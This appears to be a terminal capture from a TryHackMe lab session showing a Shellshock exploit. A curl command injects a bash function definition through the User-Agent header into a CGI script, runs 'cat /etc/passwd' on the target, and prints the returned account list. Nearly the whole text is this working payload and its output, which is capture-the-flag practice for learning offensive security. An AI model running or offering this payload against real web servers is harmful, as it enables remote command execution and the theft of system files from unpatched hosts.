 /bin/bash × /bin/bash × /bin/bash ×
root@kali:/home/sujit/Desktop/TryHackMe# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
> http://10.10.201.211/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
root@kali:/home/sujit/Desktop/TryHackMe#